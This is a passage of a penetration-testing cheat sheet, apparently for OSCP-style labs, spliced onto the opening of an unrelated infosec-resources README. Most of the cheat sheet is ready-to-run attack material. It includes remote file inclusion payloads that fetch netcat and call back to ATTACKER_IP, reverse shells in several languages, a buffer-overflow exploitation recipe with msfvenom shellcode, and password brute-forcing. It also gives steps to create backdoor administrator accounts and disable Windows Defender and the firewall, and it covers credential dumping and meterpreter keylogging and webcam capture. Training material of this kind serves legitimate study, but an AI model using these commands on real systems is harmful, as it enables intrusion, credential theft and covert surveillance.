- http://10.11.1.111/blog/?lang=\\ATTACKER_IP\ica\php_cmd.php&cmd=powershell -c Invoke-WebRequest -Uri "http://10.10.14.42/nc.exe" -OutFile "C:\\windows\\system32\\spool\\drivers\\color\\nc.exe"
- http://10.11.1.111/blog/?lang=\\ATTACKER_IP\ica\php_cmd.php&cmd=powershell -c "C:\\windows\\system32\\spool\\drivers\\color\\nc.exe" -e cmd.exe ATTACKER_IP 1234
```
### SQL-Injection
```
# References
https://www.exploit-db.com/papers/17934
https://pentestlab.blog/2012/12/24/sql-injection-authentication-bypass-cheat-sheet/
# Post
./sqlmap.py -r search-test.txt -p tfUPass
# Get
sqlmap -u "http://10.11.1.111/index.php?id=1" --dbms=mysql
# Crawl
sqlmap -u http://10.11.1.111 --dbms=mysql --crawl=3
# Full auto - THE GOOD ONE
sqlmap -u 'http://10.11.1.111:1337/978345210/index.php' --forms --dbs --risk=3 --level=5 --threads=4 --batch
# Columns
sqlmap -u 'http://admin.cronos.htb/index.php' --forms --dbms=MySQL --risk=3 --level=5 --threads=4 --batch --columns -T users -D admin
# Values
sqlmap -u 'http://admin.cronos.htb/index.php' --forms --dbms=MySQL --risk=3 --level=5 --threads=4 --batch --dump -T users -D admin
sqlmap -o -u "http://10.11.1.111:1337/978345210/index.php" --data="username=admin&password=pass&submit=+Login+" --method=POST --level=3 --threads=10 --dbms=MySQL --users --passwords
```
### XSS
```
<script>alert("XSS")</script>
```
### Sql-login-bypass
- Open Burp-suite
- Make and intercept a request
- Send to intruder
- Cluster attack.
- Paste in sqlibypass-list (https://bobloblaw.gitbooks.io/security/content/sql-injections.html)
- Attack
- Check for response length variation
### Bypass image upload restrictions
```
- Change extension: .pHp3 or pHp3.jpg
- Modify mimetype: Content-type: image/jpeg
- Bypass getimagesize(): exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' file.jpg
- Add gif header: GIF89a;
- All at the same time.
```
## Password brute force - last resort
Offline local resources
```
cewl
hash-identifier
john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
medusa -h 10.11.1.111 -u admin -P password-file.txt -M http -m DIR:/admin -T 10
ncrack -vv --user offsec -P password-file.txt rdp://10.11.1.111
crowbar -b rdp -s 10.11.1.111/32 -u victim -C /root/words.txt -n 1
hydra -l root -P password-file.txt 10.11.1.111 ssh
hydra -P password-file.txt -v 10.11.1.111 snmp
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 10.11.1.111 ftp -V
hydra -l USERNAME -P /usr/share/wordlistsnmap.lst -f 10.11.1.111 pop3 -V
hydra -P /usr/share/wordlistsnmap.lst 10.11.1.111 smtp -V
# SIMPLE LOGIN GET
hydra -L cewl_fin_50.txt -P cewl_fin_50.txt 10.11.1.111 http-get-form "/~login:username=^USER^&password=^PASS^&Login=Login:Unauthorized" -V
# GET FORM with HTTPS
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.11.1.111 -s 443 -S https-get-form "/index.php:login=^USER^&password=^PASS^:Incorrect login/password\!"
# SIMPLE LOGIN POST
hydra -l root@localhost -P cewl 10.11.1.111 http-post-form "/otrs/index.pl:Action=Login&RequestedURL=&Lang=en&TimeOffset=-120&User=^USER^&Password=^PASS^:F=Login failed" -I
# API REST LOGIN POST
hydra -l admin -P /usr/share/wordlists/wfuzz/others/common_pass.txt -V -s 80 10.11.1.111 http-post-form "/centreon/api/index.php?action=authenticate:username=^USER^&password=^PASS^:Bad credentials" -t 64
```
Online crackers
```
https://hashkiller.co.uk/Cracker
https://www.cmd5.org/
https://www.onlinehashcrack.com/
https://gpuhash.me/
https://crackstation.net/
https://crack.sh/
https://hash.help/
https://passwordrecovery.io/
http://cracker.offensive-security.com/
```
# **Vulnerability analysis**
## BOF
```
# BASIC GUIDE
1. Send "A"*1024
2. Replace "A" with /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l LENGTH
3. When crash "!mona findmsp" (E10.11.1.111 offset) or ""/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -q TEXT" or "!mona pattern_offset eip"
4. Confirm the location with "B" and "C"
5. Check for badchars instead CCCC (ESP):
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10" "\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20" "\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30" "\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" "\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50" "\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60" "\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70" "\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80" "\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90" "\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0" "\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0" "\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0" "\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0" "\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0" "\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0" "\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
with script _badchars.py and
"!mona compare -a esp -f C:\Users\IEUser\Desktop\badchar_test.bin"
5.1 AWESOME WAY TO CHECK BADCHARS (https://bulbsecurity.com/finding-bad-characters-with-immunity-debugger-and-mona-py/):
a. !mona config -set workingfolder c:\logs\%p
b. !mona bytearray -b "\x00\x0d"
c. Copiar de c:\logs\%p\bytearray.txt al script y ejecutar de nuevo
d. !mona compare -f C:\logs\%p\bytearray.bin -a 02F238D0 (ESP address)
e. In " data", before unicode chars it shows badchars.
6. Find JMP ESP with "!mona modules" or "!mona jmp -r esp" or "!mona jmp -r esp -cpb '\x00\x0a\x0d'" find one with security modules "FALSE"
6.1 Then, "!mona find -s "\xff\xe4" -m PROGRAM/DLL-FALSE"
6.2 Remember put the JMP ESP location in reverse order due to endianness: 5F4A358F will be \x8f\x35\x4a\x5f
7. Generate shellcode and place it:
msfvenom -p windows/shell_reverse_tcp LHOST=10.11.1.111 LPORT=4433 -f python –e x86/shikata_ga_nai -b "\x00"
msfvenom -p windows/shell_reverse_tcp lhost=10.11.1.111 lport=443 EXITFUNC=thread -a x86 --platform windows -b "\x00\x0a\x0d" -e x86/shikata_ga_nai -f python -v shellcode
8. Final buffer like:
buffer="A"*2606 + "\x8f\x35\x4a\x5f" + "\x90" * 8 + shellcode
```
```
################ sample 1 ################################################
#!/usr/bin/python
import socket,sys
if len(sys.argv) != 3:
print("usage: python fuzzer.py 10.11.1.111 PORT")
exit(1)
payload = "A" * 1000
ipAddress = sys.argv[1]
port = int(sys.argv[2])
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ipAddress, port))
s.recv(1024)
print "Sending payload"
s.send(payload)
print "Done"
s.close()
except:
print "Error"
sys.exit(0)
################ sample 2 ################################################
#!/usr/bin/python
import time, struct, sys
import socket as so
try:
server = sys.argv[1]
port = 5555
except IndexError:
print "[+] Usage %s host" % sys.argv[0]
sys.exit()
req1 = "AUTH " + "\x41"*1072
s = so.socket(so.AF_INET, so.SOCK_STREAM)
try:
s.connect((server, port))
print repr(s.recv(1024))
s.send(req1)
print repr(s.recv(1024))
except:
print "[!] connection refused, check debugger"
s.close()
```
## Find xploits - Searchsploit and google
Where there are many exploits for a software, use google. It will automatically sort it by popularity.
```bash
site:exploit-db.com apache 2.4.7
# Remove dos-exploits
searchsploit Apache 2.4.7 | grep -v '/dos/'
searchsploit Apache | grep -v '/dos/' | grep -vi "tomcat"
# Only search the title (exclude the path), add the -t
searchsploit -t Apache | grep -v '/dos/'
```
## Reverse Shells
```bash
# Linux
bash -i >& /dev/tcp/10.11.1.111/4443 0>&1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.11.1.111 4443 >/tmp/f
nc -e /bin/sh 10.11.1.111 4443
# Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.11.1.111",4443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
__import__('os').system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.9 4433 >/tmp/f')-1\
# Perl
perl -e 'use Socket;$i="10.11.1.111";$p=4443;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
# Windows
nc -e cmd.exe 10.11.1.111 4443
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.11',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
# PHP most simple Linux
<?php $sock = fsockopen("10.11.1.111",1234); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes);?>
```
# **Privilege escalation**
## Common
### Set up Webserver
```
python -m SimpleHTTPServer 8080
```
### Set up FTP Server
```
# Install pyftpdlib
pip install pyftpdlib
# Run (-w flag allows anonymous write access)
python -m pyftpdlib -p 21 -w
```
### Set up TFTP
````
# In Kali
atftpd --daemon --port 69 /tftp
# In reverse Windows
tftp -i 10.11.1.111 GET nc.exe
nc.exe -e cmd.exe 10.11.1.111 4444
http://10.11.1.111/addguestbook.php?LANG=../../xampp/apache/logs/access.log%00&cmd=nc.exe%20-e%20cmd.exe%2010.11.0.105%204444
````
## Linux
Now we start the whole enumeration-process over gain.
- Kernel exploits
- Programs running as root
- Installed software
- Weak/reused/plaintext passwords
- Inside service
- Suid misconfiguration
- World writable scripts invoked by root
- Unmounted filesystems
- Look in /var/backups
- Look in /etc/fstab y en mount
Less likely
- Private ssh keys
- Bad path configuration
- Cronjobs
### Useful commands
```
# Spawning shell
python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/sh")'
V
Ctrl+Z
stty raw -echo
fg
reset
Ctrl+Z
stty size
stty -rows 48 -columns 120
fg
echo os.system('/bin/bash')
/bin/sh -i
perl -e 'exec "/bin/sh";'
perl: exec "/bin/sh";
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
(From within vi)
:!bash
:set shell=/bin/bash:shell
(From within nmap)
!sh
# Access to more binaries
export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
# Set up webserver
cd /root/oscp/useful-tools/privesc/linux/privesc-scripts; python -m SimpleHTTPServer 8080
# Download all files
wget http://10.11.1.111:8080/ -r; mv 10.11.1.111:8080 exploits; cd exploits; rm index.html; chmod 700 LinEnum.sh linprivchecker.py unix-privesc-check
./LinEnum.sh -t -k password -r LinEnum.txt
python linprivchecker.py extended
./unix-privesc-check standard
# Writable directories
/tmp
/var/tmp
# Add user to sudoers
useradd hacker
passwd hacker
echo "hacker ALL=(ALL:ALL) ALL" >> /etc/sudoers
```
### Basic info
```
uname -a
env
id
cat /proc/version
cat /etc/issue
cat /etc/passwd
cat /etc/group
cat /etc/shadow
cat /etc/hosts
# Users with login
grep -vE "nologin" /etc/passwd
# Priv Enumeration Scripts
upload /unix-privesc-check
upload /root/Desktop/Backup/Tools/Linux_privesc_tools/linuxprivchecker.py ./
upload /root/Desktop/Backup/Tools/Linux_privesc_tools/LinEnum.sh ./
python linprivchecker.py extended
./LinEnum.sh -t -k password
unix-privesc-check
```
### Kernel exploits
```
site:exploit-db.com kernel version
perl /root/oscp/useful-tools/privesc/linux/Linux_Exploit_Suggester/Linux_Exploit_Suggester.pl -k 2.6
python linprivchecker.py extended
```
### Programs running as root
Look for webserver, mysql or anything else like that.
```
# Metasploit
ps
# Linux
ps aux
```
### Installed software
```
/usr/local/
/usr/local/src
/usr/local/bin
/opt/
/home
/var/
/usr/src/
# Debian
dpkg -l
# CentOS, OpenSuse, Fedora, RHEL
rpm -qa (CentOS / openSUSE )
# OpenBSD, FreeBSD
pkg_info
```
### Weak/reused/plaintext passwords
- Check database config-file
- Check databases
- Check weak passwords
```
username:username
username:username1
username:root
username:admin
username:qwerty
username:password
```
- Check plaintext
```
./LinEnum.sh -t -k password
```
### Inside service
```
# Linux
netstat -anlp
netstat -ano
```
### Suid misconfiguration
Binary with suid permission can be run by anyone, but when they are run they are run as root!
Example programs:
```
nmap
vim
nano
```
```
# SUID
find / -perm -4000 -type f 2>/dev/null
# ALL PERMS
find / -perm -777 -type f 2>/dev/null
# SUID for current user
find / perm /u=s -user `whoami` 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
# Writables for current user/group
find / perm /u=w -user `whoami` 2>/dev/null
find / -perm /u+w,g+w -f -user `whoami` 2>/dev/null
find / -perm /u+w -user `whoami` 2>/dev/nul
# Dirs with +w perms for current u/g
find / perm /u=w -type -d -user `whoami` 2>/dev/null
find / -perm /u+w,g+w -d -user `whoami` 2>/dev/null
```
### Unmounted filesystems
Here we are looking for any unmounted filesystems. If we find one we mount it and start the priv-esc process over again.
```
mount -l
```
### Cronjob
Look for anything that is owned by privileged user but writable for you
```
crontab -l
ls -alh /var/spool/cron
ls -al /etc/ | grep cron
ls -al /etc/cron*
cat /etc/cron*
cat /etc/at.allow
cat /etc/at.deny
cat /etc/cron.allow
cat /etc/cron.deny
cat /etc/crontab
cat /etc/anacrontab
cat /var/spool/cron/crontabs/root
```
### SSH Keys
Check all home directories
```
cat ~/.ssh/authorized_keys
cat ~/.ssh/identity.pub
cat ~/.ssh/identity
cat ~/.ssh/id_rsa.pub
cat ~/.ssh/id_rsa
cat ~/.ssh/id_dsa.pub
cat ~/.ssh/id_dsa
cat /etc/ssh/ssh_config
cat /etc/ssh/sshd_config
cat /etc/ssh/ssh_host_dsa_key.pub
cat /etc/ssh/ssh_host_dsa_key
cat /etc/ssh/ssh_host_rsa_key.pub
cat /etc/ssh/ssh_host_rsa_key
cat /etc/ssh/ssh_host_key.pub
cat /etc/ssh/ssh_host_key
```
### Bad path configuration
Require user interaction
### Find plain passwords
```
grep -rnw '/' -ie 'pass' --color=always
grep -rnw '/' -ie 'DB_PASS' --color=always
grep -rnw '/' -ie 'DB_PASSWORD' --color=always
grep -rnw '/' -ie 'DB_USER' --color=always
```
### Scripts
#### SUID
```
int main(void){
setresuid(0, 0, 0);
system("/bin/bash");
}
# Compile
gcc suid.c -o suid
```
#### PS Monitor for cron
```
#!/bin/bash
# Loop by line
IFS=$'\n'
old_process=$(ps -eo command)
while true; do
new_process=$(ps -eo command)
diff <(echo "$old_process") <(echo "$new_process") | grep [\<\>]
sleep 1
old_process=$new_process
done
```
### Linux Privesc Tools
- [GTFOBins](https://gtfobins.github.io/)
- [LinEnum](https://github.com/rebootuser/LinEnum/blob/master/LinEnum.sh)
- [LinuxExploitSuggester](https://gitlab.com/kalilinux/packages/linux-exploit-suggester/blob/kali/master/Linux_Exploit_Suggester.pl)
- [linuxprivchecker](https://github.com/sleventyeleven/linuxprivchecker/blob/master/linuxprivchecker.py)
### Linux Precompiled Exploits
- [kernel-exploits](https://github.com/lucyoa/kernel-exploits)
## Windows
Now we start the whole enumeration-process over gain. This is a checklist. You need to check of every single one, in this order.
- Kernel exploits
- Cleartext password
- Reconfigure service parameters
- Inside service
- Program running as root
- Installed software
- Scheduled tasks
- Weak passwords
### Basic info
```
systeminfo
set
hostname
net users
net user user1
net localgroups
accesschk.exe -uwcqv "Authenticated Users" *
netsh firewall show state
netsh firewall show config
# Set path
set PATH=%PATH%;C:\xampp\php
whoami /priv
dir/a -> Show hidden & unhidden files
dir /Q -> Show permissions
```
### Kernel exploits
```
# Look for hotfixes
systeminfo
wmic qfe get Caption,Description,HotFixID,InstalledOn
# Search for exploits
site:exploit-db.com windows XX XX
```
### Cleartext passwords
```
# Windows autologin
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
# VNC
reg query "HKCU\Software\ORL\WinVNC3\Password"
# SNMP Parameters
reg query "HKLM\SYSTEM\Current\ControlSet\Services\SNMP"
# Putty
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions"
# Search for password in registry
reg query HKLM /f password /t REG_SZ /s
reg query HKCU /f password /t REG_SZ /s
```
### Reconfigure service parameters
- Unquoted service paths
- Weak service permissions
https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
### Dump process for passwords
```powershell
# Looking for Firefox
Get-Process
./procdump64.exe -ma $PID-FF
Select-String -Path .\*.dmp -Pattern 'password' > 1.txt
type 1.txt | findstr /s /i "admin"
```
### Inside service
Check netstat to see what ports are open from outside and from inside. Look for ports only available on the inside.
```
# Meterpreter
run get_local_subnets
netstat /a
netstat -ano
```
### Programs running as root/system
### Installed software
```
# Metasploit
ps
tasklist /SVC
net start
reg query HKEY_LOCAL_MACHINE\SOFTWARE
DRIVERQUERY
Look in:
C:\Program files
C:\Program files (x86)
Home directory of the user
```
### Scheduled tasks
```
schtasks /query /fo LIST /v
Check this file:
c:\WINDOWS\SchedLgU.Txt
```
### Weak passwords
Remote desktop
```
ncrack -vv --user george -P /root/oscp/passwords.txt rdp://10.11.1.111
```
### Add user and enable RDP
```
# Add new user
net user haxxor Haxxor123 /add
net localgroup Administrators haxxor /add
net localgroup "Remote Desktop Users" haxxor /ADD
# Turn firewall off and enable RDP
sc stop WinDefend
netsh advfirewall show allprofiles
netsh advfirewall set allprofiles state off
netsh firewall set opmode disable
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v UserAuthentication /t REG_DWORD /d 0 /f
```
### Powershell sudo for Windows
```
$pw= convertto-securestring "EnterPasswordHere" -asplaintext -force
$pp = new-object -typename System.Management.Automation.PSCredential -argumentlist "EnterDomainName\EnterUserName",$pw
$script = "C:\Users\EnterUserName\AppData\Local\Temp\test.bat"
Start-Process powershell -Credential $pp -ArgumentList '-noprofile -command &{Start-Process $script -verb Runas}'
powershell -ExecutionPolicy Bypass -File xyz.ps1
```
### Windows download with bitsadmin
```
bitsadmin /transfer mydownloadjob /download /priority normal http://<attacker10.11.1.111>/xyz.exe C:\\Users\\%USERNAME%\\AppData\\local\\temp\\xyz.exe
```
### Windows download with certutil.exe
```
certutil.exe -urlcache -split -f "http://10.11.1.111/Powerless.bat" Powerless.bat
```
### Windows download with powershell
````
powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.11.1.111/file.exe','C:\Users\user\Desktop\file.exe')"
(New-Object System.Net.WebClient).DownloadFile("http://10.11.1.111/CLSID.list","C:\Users\Public\CLSID.list")
````
### Windows Download from FTP
```
# In reverse shell
echo open 10.11.1.111 > ftp.txt
echo USER anonymous >> ftp.txt
echo ftp >> ftp.txt
echo bin >> ftp.txt
echo GET file >> ftp.txt
echo bye >> ftp.txt
# Execute
ftp -v -n -s:ftp.txt
```
### Windows create SMB Server transfer files
```bash
# Attack machine
python /usr/share/doc/python-impacket/examples/smbserver.py Lab "/root/labs/public/10.11.1.111"
# Or SMB service
# http://www.mannulinux.org/2019/05/exploiting-rfi-in-php-bypass-remote-url-inclusion-restriction.html
vim /etc/samba/smb.conf
[global]
workgroup = WORKGROUP
server string = Samba Server %v
netbios name = indishell-lab
security = user
map to guest = bad user
name resolve order = bcast host
dns proxy = no
bind interfaces only = yes
[ica]
path = /var/www/html/pub
writable = no
guest ok = yes
guest only = yes
read only = yes
directory mode = 0555
force user = nobody
chmod -R 777 smb_path
chown -R nobody:nobody smb_path
service smbd restart
# Victim machine with reverse shell
Download: copy \\10.11.1.111\Lab\wce.exe .
Upload: copy wtf.jpg \\10.11.1.111\Lab
```
### Windows download with VBS
````
# In reverse shell
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http,varByteArray,strData,strBuffer,lngCounter,fs,ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET",strURL,False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile,True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1,1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
# Execute
cscript wget.vbs http://10.11.1.111/file.exe file.exe
````
### Windowss XP SP1 PrivEsc
```bash
sc config upnphost binpath= "C:\Inetpub\wwwroot\nc.exe 10.11.1.111 4343 -e C:\WINDOWS\System32\cmd.exe"
sc config upnphost obj= ".\LocalSystem" password= ""
sc qc upnphost
sc config upnphost depend= ""
net start upnphost
```
### Pass The Hash
```
# Login as user only with hashdump
# From this hashdump
# admin2:1000:aad3b435b51404eeaad3b435b51404ee:7178d3046e7ccfac0469f95588b6bdf7:::
msf5 > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCR10.11.1.111TION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set rhosts 10.10.0.100
rhosts => 10.10.0.100
msf5 exploit(windows/smb/psexec) > set smbuser admin2
smbuser => admin2
msf5 exploit(windows/smb/psexec) > set smbpass aad3b435b51404eeaad3b435b51404ee:7178d3046e7ccfac0469f95588b6bdf7
smbpass => aad3b435b51404eeaad3b435b51404ee:7178d3046e7ccfac0469f95588b6bdf7
msf5 exploit(windows/smb/psexec) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
```
### Scripts
#### Useradd
````
#include <stdlib.h> /* system, NULL, EXIT_FAILURE */
int main ()
{
int i;
i=system ("net user <username> <password> /add && net localgroup administrators <username> /add");
return 0;
}
# Compile
i686-w64-mingw32-gcc -o useradd.exe useradd.c
````
#### Powershell Run As
```
echo $username = '<username>' > runas.ps1
echo $securePassword = ConvertTo-SecureString "<password>" -AsPlainText -Force >> runas.ps1
echo $credential = New-Object System.Management.Automation.PSCredential $username, $securePassword >> runas.ps1
echo Start-Process C:\Users\User\AppData\Local\Temp\backdoor.exe -Credential $credential >> runas.ps1
```
#### Powershell Reverse Shell
```powershell
Set-ExecutionPolicy Bypass
$client = New-Object System.Net.Sockets.TCPClient('10.11.1.111',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
```
### Windows privesc/enum tools
- [windows-exploit-suggester](https://github.com/GDSSecurity/Windows-Exploit-Suggester/blob/master/windows-exploit-suggester.py)
- [windows-privesc-check](https://github.com/pentestmonkey/windows-privesc-check)
- [PowerUp](https://github.com/PowerShellEmpire/PowerTools/blob/master/PowerUp/PowerUp.ps1)
### Windows precompiled exploits
- [WindowsExploits](https://github.com/abatchy17/WindowsExploits)
### Windows Port Forwarding
Run in victim (5985 WinRM):
`plink -l LOCALUSER -pw LOCALPASSWORD LOCALIP -R 5985:127.0.0.1:5985 -P 221`
# **Loot**
## Linux
**Checklist**
- Proof:
- Network secret:
- Passwords and hashes:
- Dualhomed:
- Tcpdump:
- Interesting files:
- Databases:
- SSH-keys:
- Browser:
- Mail:
### Proof
```
echo -e '\n'HOSTNAME: && hostname && echo -e '\n'WHOAMI: && whoami && echo -e '\n'PROOF: && cat proof.txt && echo -e '\n'IFCONFIG: && /sbin/ifconfig && echo -e '\n'PASSWD: && cat /etc/passwd && echo -e '\n'SHADOW: && cat /etc/shadow && echo -e '\n'NETSTAT: && netstat -antup
```
### Network secret
```
/root/network-secret.txt
```
### Passwords and hashes
```
cat /etc/passwd
cat /etc/shadow
unshadow passwd shadow > unshadowed.txt
john --rules --wordlist=/usr/share/wordlists/rockyou.txt unshadowed.txt
```
### Dualhomed
```
ifconfig
ifconfig -a
arp -a
```
### Tcpdump
```
tcpdump -i any -s0 -w capture.pcap
tcpdump -i eth0 -w capture -n -U -s 0 src not 10.11.1.111 and dst not 10.11.1.111
tcpdump -vv -i eth0 src not 10.11.1.111 and dst not 10.11.1.111
```
### Interesting files
```
#Meterpreter
search -f *.txt
search -f *.zip
search -f *.doc
search -f *.xls
search -f config*
search -f *.rar
search -f *.docx
search -f *.sql
use auxiliary/sniffer/psnuffle
.ssh:
.bash_history
```
### Databases
### SSH-Keys
### Browser
### Mail
```
/var/mail
/var/spool/mail
```
### GUI
If there is a gui we want to check out the browser.
```
echo $DESKTOP_SESSION
echo $XDG_CURRENT_DESKTOP
echo $GDMSESSION
```
## Windows
### Proof
```
hostname && whoami.exe && type proof.txt && ipconfig /all
```
### Passwords and hashes
```
wce32.exe -w
wce64.exe -w
fgdump.exe
# Loot passwords without tools
reg.exe save hklm\sam c:\sam_backup
reg.exe save hklm\security c:\security_backup
reg.exe save hklm\system c:\system
# Meterpreter
hashdump
load mimikatz
msv
```
### Dualhomed
```
ipconfig /all
route print
# What other machines have been connected
arp -a
```
### Tcpdump
```
# Meterpreter
run packetrecorder -li
run packetrecorder -i 1
```
### Interesting files
```
#Meterpreter
search -f *.txt
search -f *.zip
search -f *.doc
search -f *.xls
search -f config*
search -f *.rar
search -f *.docx
search -f *.sql
hashdump
keysscan_start
keyscan_dump
keyscan_stop
webcam_snap
# How to cat files in meterpreter
cat c:\\Inetpub\\iissamples\\sdk\\asp\\components\\adrot.txt
# Recursive search
dir /s
```
|
# InfoSec-Resources4All
-Only the best quality InfoSec-resources shared, based on regular sourcing of publicly available content found on the internet.
-The resources shared below have personally benefited me greatly in persuing a career within the IT Security & Information Security job sectors.
-The content essentially covers [Blue Team] & [Red Team] information, as it is imperative that one understands both sides of the war zone before engaging the target.
[](https://twitter.com/DoGByTeZN)
## Table of Contents
* [InfoSec Career Options](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#infosec-career-options)
* [Getting Started](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#getting-started)
* [Games/Interactive Activities](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#gamesinteractive-activities)
* [YouTube Channels](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#youtube-channels)
* [InfoSec Influencers](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#infosec-influencers)
* [InfoSec Conferences](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#infosec-conferences)
* [Books](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#books)
* [Security Information and Event Management (SIEM)](https://github.com/DoGByTe-ZN/infosec-resources4all/blob/master/README.md#Security-Information-and-event-management-(SIEM))
